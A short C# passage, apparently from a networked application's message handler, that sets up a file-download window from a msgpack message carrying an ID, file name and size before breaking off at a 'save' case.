 case "pre":
{
string dwid = unpack_msgpack.ForcePathObject("DWID").AsString;
string file = unpack_msgpack.ForcePathObject("File").AsString;
string size = unpack_msgpack.ForcePathObject("Size").AsString;
FormDownloadFile SD = (FormDownloadFile)Application.OpenForms["socketDownload:" + dwid];
if (SD != null)
{
SD.Client = client;
SD.labelfile.Text = Path.GetFileName(file);
SD.FileSize = Convert.ToInt64(size);
SD.timer1.Start();
}
break;
}
case "save":
{